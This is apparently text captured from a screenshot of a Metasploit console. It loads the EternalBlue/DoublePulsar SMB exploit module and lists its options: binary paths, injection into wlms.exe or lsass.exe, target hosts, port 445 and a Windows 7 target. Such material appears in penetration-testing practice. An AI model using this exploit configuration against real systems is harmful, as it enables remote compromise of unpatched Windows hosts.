 msf5 > use exploit/windows/smb/eternalblue_doublepulsar
msf5 exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)